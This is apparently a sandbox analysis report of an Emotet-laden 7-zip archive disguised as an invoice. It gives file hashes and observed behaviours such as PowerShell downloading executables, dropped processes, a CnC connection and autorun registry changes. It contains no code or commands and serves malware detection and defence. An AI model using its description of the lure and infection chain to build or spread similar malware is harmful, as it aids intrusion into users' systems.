




| File name: | Factura _ HAS834685.7z |
| Full analysis: | https://app.any.run/tasks/a8127302-7d15-4e91-b478-d17fc479a57e |




| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | March 21, 2019, 20:49:38 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-7z-compressed |
| File info: | 7-zip archive data, version 0.4 |
| MD5: | E6C16FC121EE1CA12C7ABE3983552020 |
| SHA1: | 3D7A73416BE409F02A84FEDAA127D1EEB0B2111E |
| SHA256: | D4A0BCBF2508F697BD1568F22A12B4F8CC8BC1871ACBB7414FFC9922D0642A5A |
| SSDEEP: | 1536:RT0SR+oaBRySe4S8ZVCEzXq6dw3ZTzElswg1DKgBUX++SdBcLCq:V/RpaBRiEV4j32Vg1mOUX+xsmq |
MALICIOUS
Application was dropped or rewritten from another process
- 946.exe (PID: 2524)
- 946.exe (PID: 304)
- wabmetagen.exe (PID: 2556)
- wabmetagen.exe (PID: 3152)
Downloads executable files from the Internet
- powershell.exe (PID: 4060)
Emotet process was detected
- wabmetagen.exe (PID: 2556)
EMOTET was detected
- wabmetagen.exe (PID: 3152)
Connects to CnC server
- wabmetagen.exe (PID: 3152)
Changes the autorun value in the registry
- wabmetagen.exe (PID: 3152)
SUSPICIOUS
Executable content was dropped or overwritten
- powershell.exe (PID: 4060)
- 946.exe (PID: 2524)
Creates files in the user directory
- powershell.exe (PID: 4060)
Application launched itself
- WinRAR.exe (PID: 688)
- 946.exe (PID: 304)
- wabmetagen.exe (PID: 2556)
Starts itself from another location
- 946.exe (PID: 2524)
INFO


